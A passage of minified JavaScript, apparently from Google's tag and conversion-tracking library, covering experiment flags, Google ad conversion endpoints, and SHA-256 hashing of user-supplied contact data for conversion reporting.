probability:f,active:g,la:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ka=!1;return ka}();a.push({na:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,la:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ka=!1;return ka}();a.push({na:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,la:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ka=!1;return ka}();a.push({na:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,la:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ka=!1;return ka}();a.push({na:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,la:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var G=function(){var ka=!1;ka=!0;
return ka}();a.push({na:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:G,la:0});var I=Number('')||0,N=Number('')||0;N||(N=I/100);var ba=function(){var ka=!1;ka=!0;
return ka}();a.push({na:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:N,active:ba,la:0});var U=Number('')||0,M=Number('')||0;M||(M=U/100);var T=function(){var ka=!1;
ka=!0;return ka}();a.push({na:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:M,active:T,la:0});var la=Number('')||0,ma=Number('0.5')||0;ma||(ma=la/100);var W=function(){var ka=!1;return ka}();a.push({na:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ma,active:W,la:0});var V=Number('')||0,ia=Number('')||0;ia||(ia=V/100);var ta=function(){var ka=!1;
return ka}();a.push({na:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ia,active:ta,la:1});var pa=Number('')||0,Na=Number('0')||0;Na||(Na=pa/100);var Sa=function(){var ka=!1;return ka}();a.push({na:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Sa,la:0});var nb=Number('')||0,bb=Number('')||0;bb||(bb=nb/100);var Za=function(){var ka=!1;ka=!0;return ka}();a.push({na:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:bb,active:Za,la:0});var Ob=Number('')||0,Pb=Number('')||0;Pb||(Pb=Ob/100);var je=function(){var ka=!1;return ka}();a.push({na:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Pb,active:je,la:0});
var Bg=Number('')||0,ke=Number('')||0;ke||(ke=Bg/100);var Qe=function(){var ka=!1;ka=!0;return ka}();a.push({na:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ke,active:Qe,la:0});var Sk=Number('')||
0,ri=Number('0.2')||0;ri||(ri=Sk/100);var Tk=function(){var ka=!1;return ka}();a.push({na:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ri,active:Tk,la:0});var So=Number('')||0,si=Number('')||
0;si||(si=So/100);var Uk=function(){var ka=!1;ka=!0;return ka}();a.push({na:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:si,active:Uk,la:0});var To=Number('')||0,ti=Number('0')||
0;ti||(ti=To/100);var Uo=function(){var ka=!1;return ka}();a.push({na:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:ti,active:Uo,la:0});var Vk=Number('')||0,ui=Number('')||
0;ui||(ui=Vk/100);var Vo=function(){var ka=!1;return ka}();a.push({na:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:ui,active:Vo,la:0});var wJ=Number('')||0,Wo=Number('')||
0;Wo||(Wo=wJ/100);var xJ=function(){var ka=!1;return ka}();a.push({na:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Wo,active:xJ,la:0});var yJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=yJ/100);var zJ=function(){var ka=!1;return ka}();a.push({na:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Xo,active:zJ,la:0});var AJ=Number('')||0,Yo=Number('')||0;Yo||(Yo=AJ/100);var BJ=function(){var ka=
!1;return ka}();a.push({na:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Yo,active:BJ,la:0});var CJ=Number('')||0,Zo=Number('0.5')||0;Zo||(Zo=CJ/100);var DJ=function(){var ka=!1;
return ka}();a.push({na:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:Zo,active:DJ,la:1});var EJ=Number('')||0,$o=Number('0.5')||0;$o||($o=EJ/100);var FJ=function(){var ka=!1;return ka}();a.push({na:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:$o,active:FJ,la:0});var GJ=Number('')||0,ap=Number('')||0;ap||(ap=GJ/100);var HJ=function(){var ka=!1;ka=!0;return ka}();a.push({na:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:ap,active:HJ,la:0});return a};var jv={};function kv(a){var b=a,c=a=lv[b.studyId]?na(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=na(Object,"assign").call(Object,{},c,{controlId2:0}));Ji[c.studyId]=c;a.focused&&(jv[a.studyId]=!0);if(a.la===1){var d=a.studyId;mv(nv(),d);ov(d)&&tk(d)}else if(a.la===0){var e=a.studyId;mv(pv,e);ov(e)&&tk(e)}}
function mv(a,b){if(Ji[b]){var c=Ji[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Ji[b].active||(Ji[b].probability>.5?Ni(a,d,b):e<=0||e>1||Mi.Wr(a,b,void 0))}}if(!jv[b]){var g=Pi(a,b);g&&Si.C.H.add(g)}}function nv(){return jm(em.Z.Up,{})}var pv={};function qv(a,b){var c=ov(a);if(jv[a]){var d;if(d=Pi(nv(),a)||Pi(pv,a)){var e=R(b,Q.A.yi)||[];e.includes(d)||e.push(d);S(b,Q.A.yi,e)}}return c}function ov(a){return Oi(nv(),a)||Oi(pv,a)}
function rv(a){var b=R(a,Q.A.yi)||[];return qk(b)}var lv={};
function sv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(lv[h]=!0,tk(h))}}}for(var l=m(iv()),n=l.next();!n.done;n=l.next())kv(n.value);for(var p=[],q=
m(og(56)||[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=na(Object,"assign").call(Object,{},t,{la:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())kv(C.value)};function tv(a,b){b&&zb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function uv(a,b){var c=Mu(a,K.m.Fb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var vv=function(a){for(var b={},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},Di=function(a){a.item_id!=null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return P(20)?Ei(a):a.id},xv=
function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];zb(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=wv(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=wv(d);e=f;var n=wv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},wv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},yv=function(a,b){var c=[],d=function(g,
h){var l=Tg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=R(a,Q.A.ba);if(e===Qi.N.Ha||e===Qi.N.Yb||e===Qi.N.Sf||e===Qi.N.Ge||e===Qi.N.be||e===Qi.N.Dd){var f=b.random||R(a,Q.A.nb);d("random",f);delete b.random}zb(b,d);return c.join("&")},zv=function(a){return R(a,Q.A.Xb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},Av=function(a){if(!Mu(a,K.m.Ze)||!Mu(a,K.m.af))return"";var b=Mu(a,K.m.Ze).split("."),c=Mu(a,K.m.af).split(".");if(!b.length||!c.length||
b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Bv=function(a){var b=R(a,Q.A.ba),c={},d={},e=R(a,Q.A.nb);b===Qi.N.Ha||b===Qi.N.Yb||b===Qi.N.be||b===Qi.N.Ge||b===Qi.N.Dd?(c.cv="11",c.fst=e,c.fmt=3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===Qi.N.Sf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=P(414)?8:6,c.en=a.eventName);var f=ju(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=vp({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,kc:R(a,
Q.A.eb)});b!==Qi.N.Yb&&Tq()&&(c.gcs=Uq());c.gcd=Yq(a.D);ar()&&(c.dma_cps=Zq());c.dma=$q();wq(Eq())&&(c.tcfd=br());var g=rv(a);g&&(c.tag_exp=g);Wl[El.aa.Wa]!==Dl.Na.Ee||Zl[El.aa.Wa].isConsentGranted()||(c.limited_ads="1");Mu(a,K.m.Sc)&&Ai(Mu(a,K.m.Sc),c);if(Mu(a,K.m.lb)){var h=Mu(a,K.m.lb);h&&(h.length===2?Bi(c,"hl",h):h.length===5&&(Bi(c,"hl",h.substring(0,2)),Bi(c,"gl",h.substring(3,5))))}var l=R(a,Q.A.Je),n=function(I,N){var ba=Mu(a,N);ba&&(c[I]=l?su(ba):ba)};n("url",K.m.xa);n("ref",K.m.Xa);n("top",
K.m.si);var p=Av(a);p&&(c.gclaw_src=p);var q=function(I,N){for(var ba=m(Object.keys(I)),U=ba.next();!U.done;U=ba.next()){var M=U.value;zi[M]&&typeof I[M]==="string"&&(N["ext."+zi[M]]=I[M])}};if(P(418)){var r=Mu(a,K.m.sd);r&&q(r,c)}for(var u=m(Object.keys(a.C)),t=u.next();!t.done;t=u.next()){var v=t.value,x=Mu(a,v);if(Lb(v,"_&"))c[v.substring(2)]=x;else if(zi.hasOwnProperty(v)){var y=zi[v];y&&(c[y]=x)}else d[v]=x}tv(c,Mu(a,K.m.Uc));var z=Mu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Mu(a,
K.m.rd);C!==void 0&&(c.shf=C);var E=Mu(a,K.m.Jc);E!==void 0&&(c.delc=E);b!==Qi.N.Sf&&(c.data=xv(d));var G=Mu(a,K.m.oa);!G||b!==Qi.N.Ha&&b!==Qi.N.Sf&&b!==Qi.N.Dd&&b!==Qi.N.Ge&&b!==Qi.N.be||(c.iedeld=Ii(G),c.item=Ci(G));uv(a,c);R(a,Q.A.Ii)&&(c.aecs="1");return c};var Cv=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},Dv=function(a,b){return Ub(function(){a.C--;if(rb(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};function Gv(a,b){var c=!!vj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?wj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?Qm()?Ev():""+wj()+"/ag/g/c":Ev();case 16:return c?Qm()?Fv():""+wj()+"/ga/g/c":Fv();case 67:return Qm()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?wj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?wj()+"/d/pagead/form-data":P(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.mq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?wj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?wj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?wj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?wj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?wj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?wj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return P(205)?"https://www.google.com/measurement/conversion":c?wj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?wj()+"/d/ccm/form-data":P(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:tc(a,"Unknown endpoint")}};var Iv=function(a){a=a||{};var b;if(On(K.m.W)){(b=Hv(a))||(b=Ur());var c=a,d=Cs(c.prefix);Fs(c,b);delete zs[d];delete As[d];Es(d,c.path,c.domain);return Hv(a)}},Hv=function(a){if(On(K.m.W)){a=a||{};Bs(a,!1);var b,c=zt(a.prefix);if((b=As[Cs(c)])&&!(Gb()-b.Oh*1E3>(P(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Gb()-(Number(e[1])||0)*1E3>864E5))return d}}};function Jv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var Kv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Lv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Mv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Nv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Nv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Ov(a){if(P(178)&&a){Mv(Kv,a);for(var b=ub(a.address),c=0;c<b.length;c++){var d=b[c];d&&Mv(Lv,d)}var e=a.home_address;e&&Mv(Lv,e)}}
function Pv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function Qv(){this.blockSize=-1};function Rv(a,b){this.blockSize=-1;this.blockSize=64;this.P=Ea.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.T=this.H=0;this.C=[];this.ka=a;this.V=b;this.wa=Ea.Int32Array?new Int32Array(64):Array(64);Sv===void 0&&(Ea.Int32Array?Sv=new Int32Array(Tv):Sv=Tv);this.reset()}Fa(Rv,Qv);for(var Uv=[],Vv=0;Vv<63;Vv++)Uv[Vv]=0;var Wv=[].concat(128,Uv);
Rv.prototype.reset=function(){this.T=this.H=0;var a;if(Ea.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
var Xv=function(a){for(var b=a.P,c=a.wa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,u=a.C[5]|0,t=a.C[6]|0,v=a.C[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(Sv[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+u|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+v|0};
Rv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(Xv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(Xv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.T+=b};Rv.prototype.digest=function(){var a=[],b=this.T*8;this.H<56?this.update(Wv,56-this.H):this.update(Wv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.P[c]=b&255,b/=256;Xv(this);for(var d=0,e=0;e<this.ka;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var Tv=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Sv;function Yv(){Rv.call(this,8,Zv)}Fa(Yv,Rv);var Zv=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var $v=/^[0-9A-Fa-f]{64}$/;function aw(a){try{return(new TextEncoder).encode(a)}catch(b){return Tb(a)}}function bw(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if($v.test(a))return Promise.resolve(a);try{var d=aw(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return cw(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function cw(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};
var fw=function(a,b){var c=P(178),d=["tv.1"],e=["tvd.1"],f=dw(a);if(f)return d.push(f),{ib:!1,Pj:d.join("~"),Eg:{},Pd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=ew(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=Pv(l,t,u.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Pj:q,Eg:r,Iq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Pd:c?p:void 0}:{ib:n,Pj:q,Eg:r,Pd:c?p:void 0}},hw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=gw(a);return ew(b,function(){}).ib},ew=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=iw[g.name];if(h){var l=jw(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,qj:c}},jw=function(a){var b=kw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(lw.test(e)||$v.test(e))}return d},kw=function(a){return mw.indexOf(a)!==-1},pw=function(a){if(w.Promise){var b=void 0;return b}},tw=function(a,b,c){if(w.Promise)try{var d=gw(a),e=qw(d).then(rw);return e}catch(g){}},vw=function(a){try{return rw(uw(gw(a)))}catch(b){}},ow=function(a){var b=void 0;return b},
rw=function(a){var b=P(178),c=a.dd,d=["tv.1"],e=["tvd.1"],f=dw(c);if(f)return d.push(f),{mc:d.join("~"),qj:!1,ib:!1,pj:!0,Pd:b?e.join("~"):void 0};var g=c.filter(function(q){return!jw(q)}),h=0,l=ew(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=Pv(h,r,q.metadata);v&&e.push(v)}}),n=l.qj,p=l.ib;return{mc:encodeURIComponent(d.join("~")),qj:n,ib:p,pj:!1,Pd:b?e.join("~"):void 0}},dw=function(a){if(a.length===1&&a[0].name==="error_code")return iw.error_code+"."+
a[0].value},sw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(iw[d.name]&&d.value)return!0}return!1},gw=function(a){function b(u,t,v,x,y){var z=ww(u);if(z!=="")if($v.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),G={name:t,value:E,index:x};y&&(G.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(G)}}function c(u,t){var v=u;if(sb(v)||
Array.isArray(v)){v=ub(u);for(var x=0;x<v.length;++x){var y=ww(v[x]),z=$v.test(y);t&&!z&&O(89);!t&&z&&O(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=xw[t];u[x]&&(u[t]&&O(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=xw[t];if(E){var G=u[E],I=y[E];G&&(z&&O(90),z=G,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=ub(z);C=ub(C);for(var N=0;N<z.length;++N)b(z[N],t,v,void 0,C[N])}}function f(u,t,v){if(P(178))e(u,t,v,void 0);else for(var x=ub(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(P(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){O(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",yw);f(a,"phone_number",zw);f(a,"first_name",h(Aw));f(a,"last_name",h(Aw));var n=a.home_address||{};f(n,"street",h(Bw));f(n,"city",h(Bw));f(n,"postal_code",h(Cw));f(n,"region",h(Bw));f(n,"country",h(Cw));for(var p=ub(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Aw,q);g(r,"last_name",Aw,q);g(r,"street",Bw,q);g(r,"city",Bw,q);g(r,"postal_code",Cw,q);g(r,"region",Bw,q);g(r,"country",Cw,q)}return l},Dw=function(a){var b=a?gw(a):[];return rw({dd:b})},Ew=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?gw(a).some(function(b){return b.value&&kw(b.name)&&!$v.test(b.value)}):!1},ww=function(a){return a==null?"":sb(a)?Eb(String(a)):"e0"},Cw=function(a){return a.replace(Fw,"")},Aw=function(a){return Bw(a.replace(/\s/g,
""))},Bw=function(a){return Eb(a.replace(Gw,"").toLowerCase())},zw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Hw.test(a)?a:"e0"},yw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Iw.test(c))return c}return"e0"},uw=function(a){try{return a.forEach(function(b){if(b.value&&kw(b.name)){var c;var d=b.value,e=w;if(d===""||d==="e0"||$v.test(d))c=d;else try{var f=new Yv;
f.update(aw(d));c=cw(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{dd:a}}catch(b){return{dd:[]}}},qw=function(a){return a.some(function(b){return b.value&&kw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&kw(b.name)?bw(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{dd:a}}).catch(function(){return{dd:[]}}):Promise.resolve({dd:[]}):Promise.resolve({dd:a})},Gw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Iw=/^\S+@\S+\.\S+$/,Hw=/^\+\d{10,15}$/,Fw=/[.~]/g,
lw=/^[0-9A-Za-z_-]{43}$/,Jw={},iw=(Jw.email="em",Jw.phone_number="pn",Jw.first_name="fn",Jw.last_name="ln",Jw.street="sa",Jw.city="ct",Jw.region="rg",Jw.country="co",Jw.postal_code="pc",Jw.error_code="ec",Jw),Kw={},xw=(Kw.email="sha256_email_address",Kw.phone_number="sha256_phone_number",Kw.first_name="sha256_first_name",Kw.last_name="sha256_last_name",Kw.street="sha256_street",Kw);var mw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Lw(a,b,c,d){if(sn()){var e=b.D;zn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})}};
var Pw=function(){if(Mw.length){for(var a={},b=m(Mw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.kr,f=Nw(e,"apvc"),g=Nw(f.lg,"tft"),h=Nw(g.lg,"tfd"),l=Nw(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Rj:[],Oe:[]};n.Oe.push(d);l.Rd?(n.Rj.push(l.Rd),n.Yd||(n.Yd=l.Rd)):n.Rj.push("");f.Rd==="1"&&(n.oq=!0);if(g.Rd||h.Rd)n.lq=!0}Mw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Sj:void 0},q=p.next()){var u=q.value,t=a[u];r.Sj=t.Rj;var v=r.Sj.filter(function(C){return function(E,G){return C.Sj.indexOf(E)===
G}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.oq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Yd&&(y+="&tid="+t.Yd);if(t.lq){y+="&tft="+String(Gb());var z=fd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Lw(y,t.Oe[0].event,t.Oe[0].Nn.endpoint,v);Ow(y,t.Oe[0].Nn)}}},Nw=function(a,b){var c=Qw[b];c===void 0&&(c=Qw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Rd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Rd:d[2]}},
Ow=function(a,b){cd()?zl(b,a,void 0,{Re:!0},function(){},function(){Rc(a+"&img=1")}):xl(b,a)||yl(b,a+"&img=1")},Rw=function(a,b,c){var d=function(){Lw(a,b,c.endpoint);Ow(a,c)};if(typeof w.queueMicrotask!=="function")Eo(zo.R.Ki),d();else{if(Mw.length===0)try{w.queueMicrotask(Pw)}catch(e){Eo(zo.R.Ki);d();return}Mw.push({kr:a,event:b,Nn:c})}},Mw=[],Qw={};
